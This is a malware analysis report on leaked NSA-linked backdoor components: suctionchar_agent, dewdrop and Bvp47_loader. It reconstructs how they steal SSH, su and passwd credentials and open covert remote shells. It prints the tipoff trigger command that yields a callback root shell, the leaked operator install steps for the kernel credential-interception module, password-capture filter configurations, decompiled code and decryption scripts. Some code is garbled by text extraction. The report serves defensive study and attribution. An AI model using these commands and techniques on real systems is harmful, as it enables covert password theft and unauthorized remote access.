

Version 1.7

# **Table of Contents**

| 1. | Executive Summary                                      | 1  |
|----|--------------------------------------------------------|----|
| 2. | Attack Scene Restoration of suctionchar_agent          | 2  |
|    | Attack Scene                                           | 2  |
|    | Scene Restoration                                      | 3  |
| 3. | Technical Details of suctionchar_agent                 | 7  |
|    | File Information                                       | 7  |
|    | Sample Correlation                                     | 8  |
|    | Technical Analysis                                     | 9  |
| 4. | Technical Details of dewdrop version 3.x               | 18 |
|    | Initialization of BPF Covert Communication Process     | 18 |
|    | Data Processing of BPF Covert Communication            | 21 |
|    | Sample Correlation                                     | 24 |
| 5. | Technical Details of Bvp47_loader                      | 26 |
|    | Character Encryption Function                          | 27 |
|    | Payload-Related Encryption Methods                     | 31 |
|    | Payload Decryption Process                             | 36 |
|    | Initialization and Kernel Module Loading of Bvp Engine | 43 |
|    | A Bypass Method for Self-Deletion                      | 52 |
|    | Hash-Based API Function Call                           | 52 |
|    | A Part of Shellcode                                    | 56 |
| 6. | Conclusion                                             | 58 |
| 7. | Reference                                              | 59 |

# 1. Executive Summary

In report "Bvp47 – A Top-tier Backdoor of US NSA Equation Group " (Reference 1), Bvp47 is like a huge shell or compressed package, containing a total of 18 fragments. Pangu Labs gives attribution analysis and description of some technical details, such as BPF covert tunneling. However, there are still some other modules worth in-depth analysis. Those modules can either perform functions together as part of Bvp47 or be used independently.

In a forensic to Solaris system of one critical infrastructure in 2015, Pangu Lab extracted another sample, which survived independently on the Solaris platform and seemed to be closely related to Bvp47. After analyzing the leaked information, we confirmed that the content of the sample file was same to Suction-char\_Agent which was leaked from The Shadow Brokers. When executed with dewdrops, incision and other modules, it can easily steal password of target system, when user is executing commands like ssh, passwd, sudo. The file stored stolen passwords in target system also requires private key of RSA algorithm for decryption.

The process of tracking Bvp47 is more like exploring a puzzle under fog. This report will further illustrate parts of working method and execution logic of Bvp47, a top-tier backdoor platform, through analysis of Suctionchar\_Agent, Dewdrop, and Bvp47\_loader.

# 2. Attack Scene Restoration of suctionchar\_agent

# Attack Scene

After repeated attempts and tracking of the execution process, Pangu Lab roughly restored attack scene of suctionchar\_agent combining with other components, as shown in following figure:



- 1. The sum module running in the kernel layer will assist suctionchar\_agent to steal account passwords from processes such as PASSWD, TELNET, and SU;
- 2. The stolen credentials will be synchronized to suctionchar agent running on Ring3;
- 3. suctionchar agent will save the stolen credentials to hidden directory of "/var/tmp/.xxxxxxxx";
- 4. Attacker remotely sends trigger packet, that runs ish callback, to the BPF filter at the kernel layer;
- 5. The BPF filter captures the featured packet and transmits it to dewdrop in Ring3;
- 6. Dewdrop decrypts the data packet to obtain the ish callback command, and forwards it to incision program;

- 7. The incision program actively executes callback command to contact C&C server, and the attacker uses ish to obtain the password file;
- 8. The attacker decrypts the password file with RSA private key and then obtains stolen passwords

# Scene Restoration

1. Run the tipoff command-line program. The list of command options is as follow:

```
./tipoff -h
usage: ./tipoff [options]
* -t, --destination-address address[:port] - The address to send the trigger packet to
+ -p, --destination-port port
                                     - Port to use for sending trigger -R, --trigger-address address
                                                                                                           - The target address to use in the trigger
                           command data, required when using nat with
                           a trigger packet. The target address is used
                           by default.
* -a, --callback-address address[:port] - The trigger callback address
* -c, --callback-port port
                                  - The trigger callback port
 -s, --source-address address[:port]
                                      - Use this source address for the trigger
 -u, --source-port port
                                  - Use this port when sending tcp/udp
* -r, --protocol, --transport protocol - Transport layer protocol used to send trigger (tcp/udp/icmp)
-A, --application protocol

    Application layer protocol used to send trigger (dns/smtp/sip)

 -C, --command command
                                        - The command protocol identification value.
 -E, --time time
                               - The time to use, in seconds since the epoch
 -K, --time-skew skew
                                  - The time skew to use, in seconds
 -M, --list-icmp-options
                                   - List typical icmp options
 -I, --icmp-options type,code
                                     - icmp type and code fields
 -n, --raw-send [<address>:]port
                                        - Send raw trigger packet data to this address,
                          port. The default address is localhost
 -o, --tcp-connect
                                - Establish tcp connection for trigger
 -f, --tcp-flags flag[,flag]
                                 - tcp flags (syn, fin, rst, push, ack, urg)
 -L, --list-firewall-types
                                 - Print supported firewall types to stdout
 -F, --bypass-firewall type
                                   - Bypass firewall (types: pix)
 -m, --mail-from address
                                    - Use this as 'from' address for SMTP/SIP application protocol data
 -I, --rcpt-to address
                                 - Use this as 'to' address for SMTP/SIP application protocol data
 -d, --dns-flags bytes
                                 - The 16-bit dns flags value
 -U, --forward-offset
                                 - Use a forward offset trigger packet
                            - The 16-bit start of trigger data value
 -T. --start
 -i. --start-ish
                            - Start an incision callback listener
                               - Use command 0x04 and start execute call back listener with given file
 -x, --execute file
 -q, --quiet
                             - Do not print informational messages
 -h, --help
                             - This help message
* - Required parameter
+ - Required parameter when using TCP or UDP
```

#### 2. The summary of key options is as follow:

| Option Category                      | Feature                                           |
|--------------------------------------|---------------------------------------------------|
| Trigger Protocol                     | Support TCP、UDP、ICMP                              |
| TCP Flags                            | syn、fin、ack、rst、push、urg                          |
| Firewall Bypass                      | PIX or others; Bypass firewall and ACL by default |
| Application Protocol                 | Protocols like SMTP、SIP、DNS                       |
| Backdoor Feature 1                   | Execute file remotely                             |
| Backdoor Feature 2                   | View in remote shell                              |
| Configurations of Multiple Protocols | Configure flags of SMTP、DNS、TCP                   |

#### 3. Support obtaining remote shell in UDP protocol

```
[root@localhost Desktop]# ./tipoff --trigger-address 192.168.159.128 --target
-address 192.168.159.128 --target-protocol udp --target-port 738 --callback-a
ddress 192.168.159.129 --callback-port 2468 --start-ish
TRIGGER DATA
 COMMAND
                          = 0x01
                          = 192.168.159.128:738
 DESTINATION ADDRESS
 TRANSPORT PROTOCOL
                          = udp (17)
 TIME STAMP
                          = Sun Mar 6 11:45:07 2022 (1646595907)
 TIME SKEW
                          = 43200
                          = 192.168.159.129:2468
 CALLBACK ADDRESS
  SOURCE PORT
                          = 64259
  START OF TRIGGER
                          = 0x0136
Invoking ISH on port 2468...
Trying 127.0.0.1...
Connected to 127.0.0.1.
Escape character is '^]'.
25146,1
Skipping environment dump...
bash-3.00#
```

#### 4. The UDP packet is as follow:



Data: 01369b0ac86e493cd2529f35e607ebe9e98f1ceeeb566b0a69e51149353d0af139293d07... ··)\*···E 9999 00 0c 29 2a ff ac 00 0c 29 de 9c aa 08 00 45 00 00 a4 00 01 00 00 40 11 b9 f5 c0 a8 9f 81 c0 a8 . . . . . . @ -9f 80 fb 03 02 e2 00 90 f4 cd 01 36 9b 0a c8 6e 0020 0030 49 3c d2 52 9f 35 e6 07 eb e9 e9 8f 1c ee eb 56 6b 0a 69 e5 11 49 35 3d 0a f1 39 29 3d 07 e5 b5 0040 0050 14 46 74 e0 c3 b9 8b 85 a0 c2 d3 60 e8 f3 ef 18 ·Ft · · · · · · · · · 0060 5e fc d4 89 3a 42 2e 4d f5 bd c9 3f ····:B.M ····?··· 0070 50 50 03 24 0f df 1a 50 f8 4b fa 92 45 3d 8a d3 06 55 02 5a ee ef 88 86 46 90 46 44 ad 43 9e 15 ·U·Z···· F·FD·C· db 01 92 7e 03 c9 ac 7d 12 78 38 d4 ce 84 72 ad 0090 00a0 00b0 9c 5c

#### 5. Hidden processes and files can be listed in the obtained shell

| coot   | 5697  | 5562  | 0 | 00:28 | pts/2 | 00:00:00 bash                      |
|--------|-------|-------|---|-------|-------|------------------------------------|
| root   | 6116  | 1     | 0 | 01:23 | ?     | 00:00:00 cupsd                     |
| root   | 24682 | 1     | 0 | 08:20 | ?     | 00:00:00 /usr/bin/modload          |
| root   | 24683 | 24682 | 0 | 08:20 | ?     | 00:00:00 /usr/bin/modload          |
| root   | 24684 | 1     | 0 | 08:20 | ?     | 00:00:00 /usr/bin/modload          |
| root   | 25146 | 1     | 0 | 11:45 | ?     | 00:00:00 /usr/bin/modload          |
| root   | 25147 | 25146 | 0 | 11:45 | pts/3 | 00:00:00 /bin/bashposix +o history |
| coot   | 25178 | 25147 | 0 | 11:46 | pts/3 | 00:00:00 ps -ef                    |
| ash-3. | 00#   |       |   |       | •     | •                                  |

6. The encrypted files in the "/var/tmp/" directory are as follows

```
bash-3.00# pwd

/var/tmp/.e33ff11cb8e3b4ff/a0b973925e397d9acd80e85e2eaa6e60

bash-3.00# ls -1

total 4

-rw----- 1 root root 154 Mar 9 09:07 d5373a146ff9f200a2376054dde25677
```

7. Use suctionchar\_decode to decrypt the encrypted files in the "/var/tmp/" directory:

```
[root@localhost Desktop]# ./suctionchar_decode__v__3.3.9.27_x86_64-linux-redetections to the state of the state of the sta
```

# 3. Technical Details of suctionchar\_agent

## **File Information**

In on-site environment, we extracted one program in Solaris Sparc architecture. After comparing it with the leaked Shadow Brokers data, we confirmed the connection. The file related information is as follows:

#### Sample Information Summary:

| Filename                        | unknown                                                         |
|---------------------------------|-----------------------------------------------------------------|
| MD5                             | a633c1ce5a4730dafa8623a62927791f                                |
| File Size (bytes)               | 47,144                                                          |
| The Shadow Brokers Package Name | suction char_agents.tar.bz2                                     |
| Original File Name              | suctionchar_agentv3.3.7.9_sparc-sun-solaris2.9                  |
| Feature                         | Steal passwords from SSH, TELNET, FTP, PASSWD, SU、RSH、LOGIN、CSH |
| CPU Architecture                | SPARC                                                           |
| Hidden Path 2                   | /var/tmp/.xxxxxxxxxxx                                           |

The CPU adaptation architecture of the sample obtained at the on-site environment is SPARC. Through correlation and attribution analysis, we found that the sample is one of the files leaked by The Shadow Brokers, namely suctionchar\_agent\_\_v\_\_3.3.7.9\_sparc-sun-solaris2.9. However, good decompiler targeting SPARC architecture is not available currently. Since there are homologous binary programs suitable for multiple platforms in the leaked file package, we refer one sample with the same function of the x86 architecture for analysis. The specific file information of the x86 architecture is as follows:

#### **Sample Information Summary:**

| Filename                         | suctionchar_agentv2.0.28.2_x86-linux-centos-5.1                 |
|----------------------------------|-----------------------------------------------------------------|
| MD5                              | 4a5b7a9c5d41dbe61c669ed4cf2975e5                                |
| File Size (bytes)                | 31,649                                                          |
| The Shadow Brokers Package Name  | suction char_agents.tar.bz2                                     |
| Original File Name               | suctionchar_agentv2.0.28.2_x86-linux-centos-5.1                 |
| Feature                          | Steal passwords from SSH, TELNET, FTP, PASSWD, SU、RSH、LOGIN、CSH |
| CPU Architecture                 | X86                                                             |
| <b>Bvp47 Corresponding Slice</b> | 0x0E                                                            |
| Hidden Path 2                    | /var/tmp/.xxxxxxxxxxx                                           |



# **Sample Correlation**

According to the obtained sample "suctionchar", the corresponding original file was found in the file leaked by The Shadow Brokers as "linux/bin/suctionchar\_agents.tar.bz2/suctionchar\_agent\_\_v\_\_3.3.7.9 \_sparc-sun-solaris2.9". The compressed package also includes multiple versions of suctionchar files for serveral platforms, dating back to 2007:



# Technical Analysis

## String Decryption

As shown in the figure below, string encryption is also the 0x47 function encryption described in Bvp47:

```
sub_804CF60
0804CF60
                                                               proc near
                                                                                        ; CODE XREF: sub_8049840+401p
0804CF60
                                                                                        ; sub_8049EF0+491p ...
0804CF60
                                                               = dword ptr -14h
0804CF60
                                              var_14
                                                               = byte ptr -0Dh
0804CF60
                                              var_D
0804CF60
                                                               = dword ptr 8
                                              arg 0
0804CF60
                                                               = dword ptr
                                              arg 4
0804CF60
                                                               = dword ptr 10h
                                              arg_8
0804CF60
0804CF60 55
                                                               push
                                                                       ebp
0804CF61 89 E5
                                                               mov
                                                                       ebp, esp
                                                               push
                                                                       edi
0804CF64 BF 01 00 00 00
                                                                       edi,
0804CF69 56
                                                               push
                                                                       esi
0804CF6A 53
                                                               push
                                                                       ebx
0804CF6B 83 EC 08
                                                               sub
                                                                       esp, 8
0804CF6E 8B 75 0C
                                                               mov
                                                                       esi, [ebp+arg_4]
0804CF71 8B 5D 08
                                                               mov
                                                                       ebx, [ebp+arg_0]
:0804CF74 0F B6 06
                                                               movzx
                                                                       eax, byte ptr [esi]
0804CF77 46
                                                               inc
                                                                       esi
0804CF78 88 45 F3
                                                                       [ebp+var_D], al
                                                               mov
0804CF7B 8B 45 10
                                                                       eax, [ebp+arg_8]
                                                               mov
0804CF7E 40
                                                               inc
                                                                       eax
0804CF7F 89 45 EC
                                                                       [ebp+var 14], eax
                                                               mov
0804CF82 39 C7
                                                                       edi, eax
                                                               cmp
0804CF84 73 27
                                                                       short loc_804CFAD
                                                               jnb
0804CF86 8D 76 00
                                                                       esi, [esi+0]
0804CF89 8D BC 27 00 00 00 00
                                                                       edi, [edi+0]
0804CF90
0804CF90
                                              loc_804CF90:
                                                                                        ; CODE XREF: sub_804CF60+4B↓j
0804CF90 0F B6 06
                                                               movzx
                                                                       eax, byte ptr [esi]
0804CF93 89 F9
                                                               mov
                                                                       ecx, edi
0804CE95 47
                                                               inc
                                                                       edi
0804CF96 0F B6 55 F3
                                                                       edx, [ebp+var_D]
                                                               movzx
0804CF9A 46
                                                               inc
                                                                       esi
0804CF9B 30 C2
                                                                       dl, al
                                                               xor
0804CF9D 30 CA
                                                                       dl, cl
dl, 47h
                                                               xor
0804CF9F 80 F2 47
                                                               xor
0804CFA2 88 13
                                                                       [ebx], dl
                                                               mov
0804CFA4 43
                                                               inc
0804CFA5 00 45 F3
                                                               add
                                                                       [ebp+var_D], al
0804CFA8 3B 7D EC
                                                                       edi, [ebp+var_14]
                                                               cmp
0804CFAB 72 E3
                                                                       short loc_804CF90
0804CFAD
0804CFAD
                                              loc_804CFAD:
                                                                                        ; CODE XREF: sub_804CF60+241j
                                                                       eax, [ebp+arg_0]
0804CFAD 8B 45 08
                                                               mov
0804CFB0 83 C4 08
                                                               add
                                                                       esp, 8
0804CFB3 5B
                                                               pop
                                                                       ebx
0804CFB4 5E
                                                               pop
                                                                       esi
0804CFB5 5F
                                                               pop
                                                                       edi
0804CFB6 5D
                                                               pop
                                                                       ebp
0804CFB7 C3
                                                               retn
0804CFB7
                                              sub_804CF60
                                                               endp
```

The list of decrypted strings is as follow:

```
Address
                  Length
                                 Type String
[s] .rodata:08006... 0000000A
                                 C
                                       /dev/null
                                 C
s .rodata:08006... 00000021
                                       a0b973925e397d9acd80e85e2eaa6e60
's' .rodata:08007... 00000008
                                 C
                                       %s#fork
🔢 .rodata:08007... 00000007
                                 C
                                       (null)
[s] .rodata:08007... 0000000A
                                 C
                                       ^/dev/tty
[5] .rodata:08007... 00000038
                                 C
                                       ^((/usr(/local)?)?/s?bin/)?(ssh|telnet|ftp|passwd)(|$)
's' .rodata:08007... 00000021
                                 C
                                       d5373a146ff9f200a2376054dde25677
ៅ .rodata:08007... 00000021
                                 C
                                       dc9cb44a723d0e75201d933159834173
's' .rodata:08007... 00000021
                                 C
                                       dc9cb44a723d0e75201d933159834173
s .rodata:08007... 00000006
                                 C
                                       /proc
s .rodata:08007... 0000000D
                                       /proc/%s/exe
                                 C
's' .rodata:08007... 00000011
                                 C
                                       /proc/%s/cmdline
's' .rodata:08007... 0000000C
                                 C
                                       /dev/random
s .rodata:08007... 0000000D
                                 C
                                       /dev/urandom
```

The relevant decryption script is as follow:

```
tgs = []
for addr in range(ea_start, ea_end):
    if idc.get name(addr) != '':
        tgs.append(addr)
tgs.append(ea end)
for i in range(0, len(tgs)):
    bdec = b''
    length = tgs[i + 1] - tgs[i]
    benc = ida_bytes.get_bytes(tgs[i], length)
    x = benc[0]
    for j in range(1, len(benc)):
        bdec += struct.pack('<B', benc[j] ^ 0x47 ^ x ^ j)</pre>
        if bdec[-1] == 0:
            break
        x = (x + benc[j]) \& 0xff
    ida bytes.put bytes(tgs[i], bdec)
    ida_bytes.create_strlit(tgs[i], tgs[i] + len(bdec), idc.get_inf_attr(idc.INF_STRTYPE))
    print('%x, %x, %x, %s' % (tgs[i], length, tgs[i], bdec))
```

### Function Module Design

The file "Linux\etc\opscript.txt" has a description of suctionchar's function. It steals account and password in programs such as SSH, TELNET, FTP, PASSWD, SU, RSH, LOGIN, and CSH. The suctionchar\_agent program is just an application layer agent, which communicates with the associated kernel module to obtain the required information and encrypts it and writes it to a file. The kernel module sum file (not included in The Shadow Brokers Leaks) can be loaded by the modload program. After the kernel module is successfully loaded, the dropped files will be deleted to prevent the content from being restored:

```
# SUCTIONCHAR
32 or 64 bit OS - solaris sparc 8,9
       Kernel level implant - transparent, sustained, or realtime
       interception of procoess input/output vnode traffic.
       retrieve later
       filter: ssh, telnet, rlogin, rsh, password, login, csh , su
# max bytes collected per session is 32 kilobytes
# max bytes collected for all sessions is 1 megabyte
# don't take up more than 1% of system's memory
# to determine if suctionchar is loaded on a system is to
# open a command channel to the implant as described in
# authenticate and yyserv tool and demo sections. If this
# fails and receives the error "Bad Address" when trying to
# modload the instant grat module; function call needs patch
# can't be found, probably because already been patched by a
# version of suctionchar already running
# SUCTIONCHAR will go away at reboot
# if offset involved with target, must set op box time to match target time
# INSTALLING SUCTIONCHAR
uname -a
-cd /tmp/.scsi
cp /usr/sbin/modload ml
cp /usr/sbin/modinfo mi
### if running 32 AND 64 bit, upload 64 bit:
# 64 bit
-put /current/up/sparcv9/sum sum
# else 32 bit
-put /current/up/sum sum
-lt sum
### install it:
./ml sum
### make sure sum doesn't show up in modinfo:
```

The suctionchar\_agent file has a default configuration, and also support external configuration file. The file formats mainly are XML format of version 3.x and above and the earlier conf format.

XML format of versions above 3.x ("Linux\bin\suctionchar\_configure.xml"):

```
An example SUCTIONCHAR XML Configuration File
<Suctionchar>
   The maximum exfiltration file size
   imit>5242880
   Passwords are often read "securely" through /dev/tty. The
   rest of the session is exchanged over the standard file
   descriptors 0, 1, and 2.
   <task>
       <command>^((/usr(/local)?)?/s?bin/)?(ssh|telnet|ftp|passwd)( |$)</command>
       <limit>51200</limit>
       <descriptor>0</descriptor>
       <descriptor>1</descriptor>
       <descriptor>2</descriptor>
       <path>^/dev/tty</path>
    </task>
</Suctionchar>
```

"Linux\doc\old\etc\suctionchar.sample.filter.conf":

```
filter 0
  name = ssh
  collect = read AND write
end
filter 1
  name = rsh
  collect = read AND write
 offspring = yes; rsh forks another process
end
filter 2
  name = telnet
  collect = read AND write
end
filter 3
 name = rlogin
  collect = read AND write
 offspring = yes; rlogin forks another process
end
```

suctionchar\_configure will generate the "dc9cb44a723d0e75201d933159834173" file, which is used by the agent:

```
usage: ./suctionchar_configure__v__3.3.10.3_x86-linux-centos-5.7 [ XML_CONFIG
URATION_FILE | -r ]

This tool is used to generate a SUCTIONCHAR binary configuration
file from an XML configuration specification. The XML data is
read from standard input if no file specified on the command line

This tool can also be used to verify a generated binary file by
using the -r option
This tool will always write to and read from the file ./dc9cb44a723d0e
75201d933159834173
```

### Thread of Collecting Password

In the suctionchar\_agent, there is a separate thread that communicates with the kernel module sum to obtain the account password and write it to the /var/tmp/ folder, that is, inside the sub\_8049EF0 function:

```
if ( v0 )
9 30
  31
        {
32
          switch ( v0 )
 33
 34
           case 1:
35
             v6 = 5;
              v5 = "scp";
9 36
37
             break;
 38
            case 2:
9 39
              v6 = 8;
              v5 = "telnet";
9 40
• 41
             break;
 42
            case 3:
• 43
              v6 = 5;
              v5 = "ftp";
9 44
45
             break;
 46
            default:
• 47
              v6 = 8;
              v5 = "passwd";
9 48
49
              break;
 50
         }
 51
        }
 52
        else
 53
        {
9 54
         v6 = 5;
55
         v5 = "ssh";
 56
57
        if ( v7 > 5u )
 58
        {
9 59
         v7 = 0;
9 60
         v3 = v9;
 61
 62
        else
 63
64
         v2 = v7++;
65
         v3 = &v9[16 * v2];
 66
67
        v11 = sub_804CF60(v3, v5, v6);
68
        *( DWORD *)v8 = 0;
69
        if ( sub_804C420((int)v8, 1) )
9 70
         break;
71
        if ( sub_804C840(*(_DWORD *)v8, v12) )
● 72
         break:
73
        if ( sub_804C8C0(*( DWORD *)v8, 0) )
9 74
         break;
        if ( sub_804C8C0(*(_DWORD *)v8, 1) )
9 75
9 76
77
        if ( sub_804C8C0(*(_DWORD *)v8, 2) )
78
         break;
9 79
        if ( sub_804C900(v8[0], v1) )
● 80
         break;
81
        if ( sub_804C730(v8[0], v11) )
0 82
83
        result = sub_804AEE0(*(_DWORD *)v8, sub_80497E0, 0);
984
        if ( result )
85
         break;
986
        if ( (unsigned __int8)++v0 > 4u )
87
          return result;
 88
89
     return 257;
90}
```

#### Callback function sub\_8049A00:

## File Path Generation Algorithm for Saving Password

The generation algorithm of the hidden file "/var/tmp/.e33ff11cb8e3b4ff/a0b973925e397d9acd80e85e2ea a6e60/d5373a146ff9f200a2376054dde25677" is described in the function get\_hidden\_path\_0804BDF0:

```
1 int __cdecl get_hidden_path_0804BDF0(char *s, int a2)
   2 const char *v3; // eax
4 int v4; // edi
5 char *v5; // eax
6 unsigned int v6; // eax
6 unsigned int v6; // eax
7 char *format; // [esp+24h] [ebp-184h]
8 int v8; // [esp+28h] [ebp-186h]
9 __fsblkcnt_t v9; // [esp+2ch] [ebp-1A6h] BYREF
10 char v11[11]; // [esp+36h] [ebp-1A8h] BYREF
11 char v12[11]; // [esp+98h] [ebp-132h] BYREF
12 char v12[11]; // [esp+86h] [ebp-132h] BYREF
13 char v14[11]; // [esp+86h] [ebp-127h] BYREF
14 char v14[11]; // [esp+86h] [ebp-112h] BYREF
15 char v15[11]; // [esp+8ch] [ebp-111h] BYREF
16 char v16[25]; // [esp+6h] [ebp-111h] BYREF
17 char *file; // [esp+F6h] [ebp-E8h]
18 char *file; // [esp+F6h] [ebp-E8h]
19 int v19; // [esp+F6h] [ebp-E8h]
20 struct stat stat_buf; // [esp+100h] [ebp-D8h] BYREF
21 int v22[10]; // [esp+180h] [ebp-28h] BYREF
22 int v22[10]; // [esp+180h] [ebp-28h] BYREF
              const char *v3; // eax
23 v8 = 0;

24 v8 = 0;

25 if ( !s || !a2 )

26 return -268435447;

27 filename[0] = sub_804CF60(v11, "/var/tmp/", 11);

28 filename[1] = sub_804CF60(v12, "/lib/", 7);

29 filename[2] = sub_804CF60(v13, "/dev/", 7);

30 filename[3] = sub_804CF60(v14, "/etc/", 7);

31 file = sub_804CF60(v15, "/", 3);
32 v19 = 0;

33 format = sub_804CF60(v16, aS0161lx, 12);

34 if (statvfs(file, &v21) || _xstat(3, file, &stat_buf) )// 获取"/"的iblocks数量

35 return 1536;
 o 35 return 1536;
o 36 v3 = filename[0];
o 37 v4 = 0;
 • 38 if ( filename[0] )
     39 {
                    while ( __xstat(3, v3, &v10) || stat_buf.st_dev != v10.st_dev )
    41
 • 42
                         v3 = filename[++v4];
                        if (!v3 )
return 1536;
 • 43
 • 44
     45
 • 46
                   v5 = filename[v4];
   48 else
49 {
50 v5 = 0;
 9 50
 51 }

• 52 if ( lv5 )

• 53 return 1536;
 // 尝试进行md5计算
 {
    *(_DWORD *)a2 = v6;
 9 59
   61 else
```

The restored code is roughly as follows:

```
md5_context ctx;
unsigned int blocks;
int rv;
struct statvfs buf; rv = statvfs("/", &buf);
blocks = buf.f_blocks;
char path[ 2048 ];
struct stat sbuf;

md5_starts(&ctx);
md5_update(&ctx, (char*)&blocks, 4);
unsigned char out[16];
md5_finish(&ctx, out);

memset( path, 0, sizeof(path) );
snprintf( path, sizeof(path) - sizeof(*path), "/var/tmp/.%016llx/", ((int*)out)[0], ((int*)out)[1] );
```

### Private Key of suctionchar decode

As described in the scene, the file "/var/tmp/.e33ff11cb8e3b4ff/a0b973925e397d9acd80e85e2eaa6e60/d 5373a146ff9f200a2376054dde25677" can be decrypted by the "linux\bin\suctionchar\_decode" program, and the encryption algorithm needs to use the RSA private key to decrypt the RC6 symmetric key. file. Like the private key in Dewdrops, this RSA private key can also support the association between the backdoor and The Shadow Brokers leaked data package.

```
.text:0804BD68
                                         loc_804C474
 .text:0804BD6D : -----
 .text:0804BD6D
 .text:0804BD6D loc_804BD6D:
                                                          ; CODE XREF: main+2111j
 .text:0804BD6D
                                 sub
                                                          ; "ok\n"
                                         offset aOk
 .text:0804BD70
                                 push
 .text:0804BD75
                                         ds:stderr@@GLIBC_2_0; stream
                                 push
 .text:0804BD7B
                                 call
                                         _fprintf
 .text:0804BD80
                                         esp, 10h
                                         esp, 8
offset aDecryptingInto; "decrypting into rc6 key and mi..."
 .text:0804BD83
                                 sub
 .text:0804BD86
                                 push
 .text:0804BD8B
                                         ds:stderr@@GLIBC_2_0; stream
 .text:0804BD91
                                         _fprintf
 .text:0804BD96
                                 add
                                         esp, 10h
                                         esp, 0Ch
ds:stderr@@GLIBC_2_0 ; stream
 .text:0804BD99
                                 sub
 .text:0804BD9C
                                 push
 .text:0804BDA2
                                          fflush
 .text:0804BDA7
                                 add
                                         esp, 10h
 .text:0804BDAA
                                 sub
                                         esp. 4
 .text:0804BDAD
                                 lea
                                         eax, [ebp+var_268]
 .text:0804BDB3
                                         eax, [ebp+var_202F8]
 .text:0804BDB4
                                 lea
 .text:0804BDBA
                                 push
                                         eax
 .text:0804BDBB
                                 lea
                                         eax, [ebp+s]
                                         eax ; int rsa_expon_decrypt128 ; RSA私钥解密函数
 .text:0804BDC1
 .text:0804BDC2
                                 call
 .text:0804BDC7
                                 add
                                         esp, 10h
                                         eax, 1
 .text:0804BDCA
                                 cmp
 .text:0804BDCD
                                         short loc_804BDF4
 .text:0804BDCF
                                 sub
                                         esp, 8
                                         offset aCheckDidNotAut; "check did not authenticate. something "...
 .text:0804BDD2
                                 push
                                         ds:stderr@@GLIBC_2_0; stream
 .text:0804BDD7
                                 push
                                 call
 .text:0804BDDD
                                         _fprintf
 .text:0804BDE2
                                 add
                                         esp, 10h
 .text:0804BDE5
                                         [ebp+var 20364], 4
                                 mov
 .text:0804BDEF
                                 jmp
                                         loc_804C474
 .text:0804BDF4
 .text:0804BDF4
```

# 4. Technical Details of dewdrop version 3.x

The Dewdrop module undertakes the most important hidden backdoor function, that is, the BPF filtering function. This chapter mainly discusses the implementation process corresponding to the BPF engine communication.

# Initialization of BPF Covert Communication Process

1. The initialization of BPF covert backdoor starts from function 554a7941;

```
080001CE EB 1F
                                                             short loc_80001EF
080001D0
080001D0
                                   loc_80001D0:
                                                                              ; CODE XREF: _554a7941+AD↓j
989991D9 C7 45 E4 99 99 99 99
                                                            [ebp+stat_loc], 0
                                                    mov
080001D7 8D 45 E4
                                                    lea
